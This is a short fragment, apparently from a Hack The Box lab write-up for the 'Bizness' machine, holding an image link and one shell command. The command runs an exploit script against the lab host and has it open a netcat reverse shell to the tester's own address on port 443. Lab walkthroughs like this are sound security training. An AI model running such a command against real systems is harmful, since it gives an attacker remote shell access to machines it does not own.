 $ python3 exploit.py --url https://bizness.htb --cmd 'nc -c sh 10.10.14.40 443'